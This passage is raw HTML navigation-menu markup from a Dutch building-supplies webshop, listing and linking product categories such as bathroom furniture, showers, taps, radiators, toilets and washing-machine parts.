href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/badmeubelen/badmeubel-120-cm-breed.html" ><span>Badmeubel 120 cm breed</span></a></li><li class="level3 nav-10-12-3-6 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/badmeubelen/badmeubel-140-cm-breed.html" ><span>Badmeubel 140 cm breed</span></a></li><li class="level3 nav-10-12-3-7 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/badmeubelen/badmeubel-onderkast-zonder-wastafel-60cm.html" ><span>Badmeubel Onderkast 60 cm</span></a></li><li class="level3 nav-10-12-3-8 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/badmeubelen/badkamermeubel-zonder-wasbak-wastafel.html" ><span>Badmeubel Onderkast 80 cm</span></a></li><li class="level3 nav-10-12-3-9 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/badmeubelen/badmeubel-onderkast-100cm.html" ><span>Badmeubel Onderkast 100 cm</span></a></li><li class="level3 nav-10-12-3-10 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/badmeubelen/badmeubel-onderkast-120-cm.html" ><span>Badmeubel Onderkast 120 cm</span></a></li><li class="level3 nav-10-12-3-11 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/badmeubelen/blad-badmeubel.html" ><span>Topblad Badmeubel 60 cm</span></a></li><li class="level3 nav-10-12-3-12 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/badmeubelen/blad-badmeubel-80-cm.html" ><span>Topblad Badmeubel 80 cm</span></a></li><li class="level3 nav-10-12-3-13 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/badmeubelen/topblad-badmeubel-100-cm.html" ><span>Topblad Badmeubel 100 cm</span></a></li><li class="level3 nav-10-12-3-14 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/badmeubelen/blad-badmeubel-120-cm-topblad.html" ><span>Topblad Badmeubel 120 cm</span></a></li><li class="level3 nav-10-12-3-15 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/badmeubelen/wasblad-badmeubel-60-cm.html" ><span>Wasblad Badmeubel 60 cm</span></a></li><li class="level3 nav-10-12-3-16 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/badmeubelen/wasblad-badmeubel-80-cm.html" ><span>Wasblad Badmeubel 80 cm</span></a></li><li class="level3 nav-10-12-3-17 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/badmeubelen/wasblad-badmeubel-100-cm.html" ><span>Wasblad Badmeubel 100 cm</span></a></li><li class="level3 nav-10-12-3-18 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/badmeubelen/wasblad-badmeubel-120-cm.html" ><span>Wasblad Badmeubel 120 cm</span></a></li><li class="level3 nav-10-12-3-19 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/badmeubelen/badkamer-kolomkast.html" ><span>Badkamer Kolomkast</span></a></li><li class="level3 nav-10-12-3-20 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/badmeubelen/spiegelkast-badkamer-met-verlichting.html" ><span>Spiegelkast Badkamer</span></a></li><li class="level3 nav-10-12-3-21 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/badmeubelen/badmeubel-met-spiegel.html" ><span>Badmeubel met spiegel</span></a></li><li class="level3 nav-10-12-3-22 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/badmeubelen/badmeubel-compleet.html" ><span>Badmeubel Compleet</span></a></li><li class="level3 nav-10-12-3-23 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/badmeubelen/onderkastverlichting.html" ><span>Onderkastverlichting</span></a></li><li class="level3 nav-10-12-3-24 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/badmeubelen/badkamer-meubels.html" ><span>Badkamer meubels</span></a></li><li class="level3 nav-10-12-3-25 category-item last"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/badmeubelen/planchet-planchetten.html" ><span>Planchet</span></a></li></ul></li><li class="level2 nav-10-12-4 category-item parent"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/douche.html" ><span>Douche</span></a><ul class="level2 submenu"><li class="level3 nav-10-12-4-1 category-item first"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/douche/doucheset-met-kraan.html" ><span>Doucheset met kraan</span></a></li><li class="level3 nav-10-12-4-2 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/douche/thermostaat-douche-inbouwset.html" ><span>Complete Thermostaat Inbouw Voordeelsets</span></a></li><li class="level3 nav-10-12-4-3 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/douche/lage-douchebak-laag-model.html" ><span>Douchebak</span></a></li><li class="level3 nav-10-12-4-4 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/douche/douchebakpoten.html" ><span>Douchebakpoten</span></a></li><li class="level3 nav-10-12-4-5 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/douche/douchebakafvoer-laag.html" ><span>Douchebakafvoer</span></a></li><li class="level3 nav-10-12-4-6 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/douche/douchegoot.html" ><span>Douchegoot</span></a></li><li class="level3 nav-10-12-4-7 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/douche/douchekop.html" ><span>Douchekop / Handdouche</span></a></li><li class="level3 nav-10-12-4-8 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/douche/doucheslang.html" ><span>Doucheslang</span></a></li><li class="level3 nav-10-12-4-9 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/douche/douchekop-vast.html" ><span>Douchekop Vast</span></a></li><li class="level3 nav-10-12-4-10 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/douche/douchearm-plafond.html" ><span>Douchearm Plafond</span></a></li><li class="level3 nav-10-12-4-11 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/douche/douchearm-wand.html" ><span>Douchearm Wand</span></a></li><li class="level3 nav-10-12-4-12 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/douche/glijstang-douche.html" ><span>Glijstang Los</span></a></li><li class="level3 nav-10-12-4-13 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/douche/douche-glijstangset.html" ><span>Glijstangset </span></a></li><li class="level3 nav-10-12-4-14 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/douche/inloopdouche.html" ><span>Inloopdouche</span></a></li><li class="level3 nav-10-12-4-15 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/douche/douchewand.html" ><span>Douchewand</span></a></li><li class="level3 nav-10-12-4-16 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/douche/zijwanden.html" ><span>Zijwanden</span></a></li><li class="level3 nav-10-12-4-17 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/douche/douchecabine-met-deur.html" ><span>Douchecabine</span></a></li><li class="level3 nav-10-12-4-18 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/douche/nisdeur-douche.html" ><span>Nisdeur</span></a></li><li class="level3 nav-10-12-4-19 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/douche/dubbele-douchedeur-pendeldeur-douche.html" ><span>Pendeldeur</span></a></li><li class="level3 nav-10-12-4-20 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/douche/draaideur-draaideuren-douche.html" ><span>Draaideur</span></a></li><li class="level3 nav-10-12-4-21 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/douche/zijdouche.html" ><span>Zijdouche</span></a></li><li class="level3 nav-10-12-4-22 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/douche/douchekolom.html" ><span>Douchekolom</span></a></li><li class="level3 nav-10-12-4-23 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/douche/handdouchehouder.html" ><span>Handdouche</span></a></li><li class="level3 nav-10-12-4-24 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/douche/wandaansluiting.html" ><span>Wandaansluiting &amp; houders</span></a></li><li class="level3 nav-10-12-4-25 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/douche/buis-douche-plafond.html" ><span>Plafondbuis</span></a></li><li class="level3 nav-10-12-4-26 category-item last"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/douche/stabilisatiestang-douche.html" ><span>Stabilisatiestang</span></a></li></ul></li><li class="level2 nav-10-12-5 category-item parent"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/kranen.html" ><span>Kranen</span></a><ul class="level2 submenu"><li class="level3 nav-10-12-5-1 category-item first"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/kranen/badkranen.html" ><span>Badkranen</span></a></li><li class="level3 nav-10-12-5-2 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/kranen/waterval-badkraan.html" ><span>Waterval</span></a></li><li class="level3 nav-10-12-5-3 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/kranen/douchekranen.html" ><span>Douchekranen</span></a></li><li class="level3 nav-10-12-5-4 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/kranen/keukenkranen.html" ><span>Keukenkranen</span></a></li><li class="level3 nav-10-12-5-5 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/kranen/toiletkranen.html" ><span>Toiletkranen</span></a></li><li class="level3 nav-10-12-5-6 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/kranen/wastafelkraan.html" ><span>Wastafelkranen</span></a></li><li class="level3 nav-10-12-5-7 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/kranen/hoekstopkraan.html" ><span>Hoekstopkranen</span></a></li><li class="level3 nav-10-12-5-8 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/kranen/wandkraan.html" ><span>Wandkraan</span></a></li><li class="level3 nav-10-12-5-9 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/kranen/losse-muuruitloop.html" ><span>Losse muuruitloop</span></a></li><li class="level3 nav-10-12-5-10 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/kranen/rozetten-kraan.html" ><span>Rozet &amp; Koppeling</span></a></li><li class="level3 nav-10-12-5-11 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/kranen/s-koppeling.html" ><span>S-Koppeling</span></a></li><li class="level3 nav-10-12-5-12 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/kranen/kraanverlengstuk.html" ><span>Kraanverlengstuk</span></a></li><li class="level3 nav-10-12-5-13 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/kranen/kraanbovendeel.html" ><span>Kraanbovendeel</span></a></li><li class="level3 nav-10-12-5-14 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/kranen/kraanspindel.html" ><span>Kraanspindel</span></a></li><li class="level3 nav-10-12-5-15 category-item last"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/kranen/straalbreker.html" ><span>Straalbreker</span></a></li></ul></li><li class="level2 nav-10-12-6 category-item parent"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/radiatoren.html" ><span>Radiatoren</span></a><ul class="level2 submenu"><li class="level3 nav-10-12-6-1 category-item first"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/radiatoren/design-radiatoren.html" ><span>Design Radiatoren</span></a></li><li class="level3 nav-10-12-6-2 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/radiatoren/radiatorkranen.html" ><span>Radiatorkranen</span></a></li><li class="level3 nav-10-12-6-3 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/radiatoren/radiator-aansluitset.html" ><span>Radiator aansluitsets</span></a></li><li class="level3 nav-10-12-6-4 category-item last"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/radiatoren/radiator-accesoires.html" ><span>Radiator accessoires</span></a></li></ul></li><li class="level2 nav-10-12-7 category-item parent"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/spiegels-badkamer.html" ><span>Spiegels</span></a><ul class="level2 submenu"><li class="level3 nav-10-12-7-1 category-item first"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/spiegels-badkamer/badkamerspiegel.html" ><span>Badkamerspiegel </span></a></li><li class="level3 nav-10-12-7-2 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/spiegels-badkamer/badkamerspiegel-met-verlichting.html" ><span>Spiegels met verlichting</span></a></li><li class="level3 nav-10-12-7-3 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/spiegels-badkamer/badkamer-spiegelkast.html" ><span>Spiegelkasten</span></a></li><li class="level3 nav-10-12-7-4 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/spiegels-badkamer/scheerspiegel-badkamer.html" ><span>Scheerspiegels</span></a></li><li class="level3 nav-10-12-7-5 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/spiegels-badkamer/toiletspiegel.html" ><span>Toiletspiegel</span></a></li><li class="level3 nav-10-12-7-6 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/spiegels-badkamer/spiegel-toebehoren.html" ><span>Spiegelverwarming</span></a></li><li class="level3 nav-10-12-7-7 category-item last"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/spiegels-badkamer/spiegelverlichting.html" ><span>Spiegelverlichting</span></a></li></ul></li><li class="level2 nav-10-12-8 category-item parent"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/toilet.html" ><span>Toilet</span></a><ul class="level2 submenu"><li class="level3 nav-10-12-8-1 category-item first"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/toilet/fonteinkastje.html" ><span>Fonteinkastje</span></a></li><li class="level3 nav-10-12-8-2 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/toilet/wandcloset-hangende-toilet.html" ><span>Wandcloset</span></a></li><li class="level3 nav-10-12-8-3 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/toilet/toiletpot.html" ><span>Toiletpot</span></a></li><li class="level3 nav-10-12-8-4 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/toilet/inbouwtoilet.html" ><span>Inbouwtoilet</span></a></li><li class="level3 nav-10-12-8-5 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/toilet/soft-close-wc-bril.html" ><span>Toiletzittingen</span></a></li><li class="level3 nav-10-12-8-6 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/toilet/toiletfontein.html" ><span>Toiletfontein</span></a></li><li class="level3 nav-10-12-8-7 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/toilet/wandcloset-isolatie.html" ><span>Wandcloset Isolatie</span></a></li><li class="level3 nav-10-12-8-8 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/toilet/toiletborstels.html" ><span>Toiletborstels</span></a></li><li class="level3 nav-10-12-8-9 category-item last"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/toilet/toiletrolhouder.html" ><span>Toiletrolhouder</span></a></li></ul></li><li class="level2 nav-10-12-9 category-item parent"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/wastafels.html" ><span>Wastafels</span></a><ul class="level2 submenu"><li class="level3 nav-10-12-9-1 category-item first"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/wastafels/wastafels.html" ><span>Wastafel</span></a></li><li class="level3 nav-10-12-9-2 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/wastafels/wastafel-opzet.html" ><span>Wastafel Opzet</span></a></li><li class="level3 nav-10-12-9-3 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/wastafels/waskom-badkamer.html" ><span>Waskommen</span></a></li><li class="level3 nav-10-12-9-4 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/wastafels/wastafel-opbouw.html" ><span>Wastafel Opbouw</span></a></li><li class="level3 nav-10-12-9-5 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/wastafels/dubbele-wastafels.html" ><span>Dubbele Opbouw Wastafels</span></a></li><li class="level3 nav-10-12-9-6 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/wastafels/fontein.html" ><span>Fontein</span></a></li><li class="level3 nav-10-12-9-7 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/wastafels/gootsteen.html" ><span>Gootsteen</span></a></li><li class="level3 nav-10-12-9-8 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/wastafels/wastafelblad.html" ><span>Wastafelblad</span></a></li><li class="level3 nav-10-12-9-9 category-item last"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/wastafels/toebehoren-wastafels.html" ><span>Toebehoren wastafels</span></a></li></ul></li><li class="level2 nav-10-12-10 category-item parent"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/accessoires.html" ><span>Accessoires</span></a><ul class="level2 submenu"><li class="level3 nav-10-12-10-1 category-item first"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/accessoires/complete-accessoiresets.html" ><span>Complete Accessoiresets</span></a></li><li class="level3 nav-10-12-10-2 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/accessoires/toilet-accessoires.html" ><span>Toilet accessoires</span></a></li><li class="level3 nav-10-12-10-3 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/accessoires/douche-accessoires.html" ><span>Douche accessoires</span></a></li><li class="level3 nav-10-12-10-4 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/accessoires/bad-accessoires.html" ><span>Bad accessoires</span></a></li><li class="level3 nav-10-12-10-5 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/accessoires/zeep-accessoires.html" ><span>Zeep accessoires</span></a></li><li class="level3 nav-10-12-10-6 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/accessoires/wastafel-accesoires.html" ><span>Wastafel accesoires</span></a></li><li class="level3 nav-10-12-10-7 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/accessoires/handdoek-accesoires.html" ><span>Handdoek accesoires</span></a></li><li class="level3 nav-10-12-10-8 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/accessoires/haken.html" ><span>Handdoekhaken / Jashaken</span></a></li><li class="level3 nav-10-12-10-9 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/accessoires/wissers.html" ><span>Wissers</span></a></li><li class="level3 nav-10-12-10-10 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/accessoires/wandnis.html" ><span>Wandnis</span></a></li><li class="level3 nav-10-12-10-11 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/accessoires/afvoerzeef.html" ><span>Afvoerzeef</span></a></li><li class="level3 nav-10-12-10-12 category-item last"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/accessoires/badkamerverlichting.html" ><span>Verlichting</span></a></li></ul></li><li class="level2 nav-10-12-11 category-item parent"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/bevestiging-sanitair-onderdelen.html" ><span>Onderdelen &amp; Bevestiging</span></a><ul class="level2 submenu"><li class="level3 nav-10-12-11-1 category-item first"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/bevestiging-sanitair-onderdelen/buisklemmen.html" ><span>Buisklemmen</span></a></li><li class="level3 nav-10-12-11-2 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/bevestiging-sanitair-onderdelen/wastafel-haken.html" ><span>Wastafel Haken</span></a></li><li class="level3 nav-10-12-11-3 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/bevestiging-sanitair-onderdelen/wastafel-schroeven.html" ><span>Wastafel Schroeven</span></a></li><li class="level3 nav-10-12-11-4 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/bevestiging-sanitair-onderdelen/toiletaansluiting.html" ><span>Toiletaansluiting</span></a></li><li class="level3 nav-10-12-11-5 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/bevestiging-sanitair-onderdelen/toilet-schroeven.html" ><span>Toilet Schroeven</span></a></li><li class="level3 nav-10-12-11-6 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/bevestiging-sanitair-onderdelen/toiletbril-onderdelen.html" ><span>Toiletzitting Onderdelen</span></a></li><li class="level3 nav-10-12-11-7 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/bevestiging-sanitair-onderdelen/valpijp.html" ><span>Valpijp</span></a></li><li class="level3 nav-10-12-11-8 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/bevestiging-sanitair-onderdelen/radiator-schroeven.html" ><span>Radiator Schroeven</span></a></li><li class="level3 nav-10-12-11-9 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/bevestiging-sanitair-onderdelen/beugels-radiator.html" ><span>Radiator Beugels</span></a></li><li class="level3 nav-10-12-11-10 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/bevestiging-sanitair-onderdelen/kraanrozetten.html" ><span>Kraan Rozetten</span></a></li><li class="level3 nav-10-12-11-11 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/bevestiging-sanitair-onderdelen/pakkingensets.html" ><span>Pakkingensets</span></a></li><li class="level3 nav-10-12-11-12 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/bevestiging-sanitair-onderdelen/sanitairkit.html" ><span>Kit</span></a></li><li class="level3 nav-10-12-11-13 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/bevestiging-sanitair-onderdelen/tapes.html" ><span>Tapes</span></a></li><li class="level3 nav-10-12-11-14 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/bevestiging-sanitair-onderdelen/membraan.html" ><span>Membraan</span></a></li><li class="level3 nav-10-12-11-15 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/bevestiging-sanitair-onderdelen/afvoerringen.html" ><span>Afvoerringen</span></a></li><li class="level3 nav-10-12-11-16 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/bevestiging-sanitair-onderdelen/o-ringen.html" ><span>O-Ringen</span></a></li><li class="level3 nav-10-12-11-17 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/bevestiging-sanitair-onderdelen/flens.html" ><span>Flens</span></a></li><li class="level3 nav-10-12-11-18 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/bevestiging-sanitair-onderdelen/patentring.html" ><span>Patentring</span></a></li><li class="level3 nav-10-12-11-19 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/bevestiging-sanitair-onderdelen/knelring.html" ><span>Knelring</span></a></li><li class="level3 nav-10-12-11-20 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/bevestiging-sanitair-onderdelen/pakkingsring.html" ><span>Pakkingsring</span></a></li><li class="level3 nav-10-12-11-21 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/bevestiging-sanitair-onderdelen/vlotters.html" ><span>Vlotters </span></a></li><li class="level3 nav-10-12-11-22 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/bevestiging-sanitair-onderdelen/bouwstoppen.html" ><span>Bouwstoppen</span></a></li><li class="level3 nav-10-12-11-23 category-item last"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/bevestiging-sanitair-onderdelen/sanitair-afdek-kapjes.html" ><span>(Afdek)kapjes</span></a></li></ul></li><li class="level2 nav-10-12-12 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/inbouwdeel-wiesbaden.html" ><span>Inbouwdelen</span></a></li><li class="level2 nav-10-12-13 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/sanitair-reiniging.html" ><span>Sanitair Reiniging</span></a></li><li class="level2 nav-10-12-14 category-item parent"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/kleur.html" ><span>Sanitair op kleur</span></a><ul class="level2 submenu"><li class="level3 nav-10-12-14-1 category-item first"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/kleur/koper-sanitair.html" ><span>Koperkleurig Sanitair</span></a></li><li class="level3 nav-10-12-14-2 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/kleur/messing-sanitair.html" ><span>Messingkleurig Sanitair</span></a></li><li class="level3 nav-10-12-14-3 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/kleur/zwart-sanitair.html" ><span>Zwartkleurig Sanitair</span></a></li><li class="level3 nav-10-12-14-4 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/kleur/wit-sanitair.html" ><span>Witkleurig Sanitair</span></a></li><li class="level3 nav-10-12-14-5 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/kleur/rvs-sanitair.html" ><span>RVSkleurig Sanitair</span></a></li><li class="level3 nav-10-12-14-6 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/kleur/staal-sanitair.html" ><span>Staalkleurig Sanitair</span></a></li><li class="level3 nav-10-12-14-7 category-item last"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/kleur/chroom-sanitair.html" ><span>Chroomkleurig Sanitair</span></a></li></ul></li><li class="level2 nav-10-12-15 category-item last"><a href="https://www.bouwbestel.nl/installatiemateriaal/sanitair/senioren-en-mindervaliden.html" ><span>Senioren en mindervaliden</span></a></li></ul></li><li class="level1 nav-10-13 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/soorten-tape.html" ><span>Tape</span></a></li><li class="level1 nav-10-14 category-item parent"><a href="https://www.bouwbestel.nl/installatiemateriaal/wasmachine-droger-onderdelen.html" ><span>Wasmachine &amp; Droger</span></a><ul class="level1 submenu"><li class="level2 nav-10-14-1 category-item first"><a href="https://www.bouwbestel.nl/installatiemateriaal/wasmachine-droger-onderdelen/waterslagdemper.html" ><span>Waterslagdemper</span></a></li><li class="level2 nav-10-14-2 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/wasmachine-droger-onderdelen/luchtafvoerslang.html" ><span>Luchtafvoerslang</span></a></li><li class="level2 nav-10-14-3 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/wasmachine-droger-onderdelen/wasmachinekraan.html" ><span>Wasmachinekraan</span></a></li><li class="level2 nav-10-14-4 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/wasmachine-droger-onderdelen/wasmachine-koppeling-koppelstuk.html" ><span>Wasmachinekoppeling</span></a></li><li class="level2 nav-10-14-5 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/wasmachine-droger-onderdelen/wasmachine-afvoerslang.html" ><span>Wasmachine Afvoerslang</span></a></li><li class="level2 nav-10-14-6 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/wasmachine-droger-onderdelen/wasmachine-toevoerslang.html" ><span>Wasmachine Toevoerslang</span></a></li><li class="level2 nav-10-14-7 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/wasmachine-droger-onderdelen/y-stuk-afvoer-wasmachine-en-droger.html" ><span>Y-stuk afvoer Wasmachine / Droger</span></a></li><li class="level2 nav-10-14-8 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/wasmachine-droger-onderdelen/trillingsdempers.html" ><span>Trillingsdempers</span></a></li><li class="level2 nav-10-14-9 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/wasmachine-droger-onderdelen/wasmachine-tussenstuk.html" ><span>Wasmachine Tussenstuk</span></a></li><li class="level2 nav-10-14-10 category-item last"><a href="https://www.bouwbestel.nl/installatiemateriaal/wasmachine-droger-onderdelen/wasmachine-sifon.html" ><span>Wasmachine Sifon</span></a></li></ul></li><li class="level1 nav-10-15 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/installatiegereedschap.html" ><span>Installatiegereedschap</span></a></li><li class="level1 nav-10-16 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/ontstoppen.html" ><span>Ontstoppen</span></a></li><li class="level1 nav-10-17 category-item last parent"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektro.html" ><span>Elektro</span></a><ul class="level1 submenu"><li class="level2 nav-10-17-1 category-item first"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektro/mantelbuis.html" ><span>Mantelbuis</span></a></li><li class="level2 nav-10-17-2 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektro/voedingskabels.html" ><span>Voedingskabels</span></a></li><li class="level2 nav-10-17-3 category-item"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektro/accu-s.html" ><span>Accu&#039;s</span></a></li><li class="level2 nav-10-17-4 category-item last"><a href="https://www.bouwbestel.nl/installatiemateriaal/elektro/metaaldetector.html" ><span>Metaaldetector</span></a></li></ul></li></ul></li><li class="level0 nav-11 category-item level-top parent"><a href="https://www.bouwbestel.nl/i.html" class="level-top" 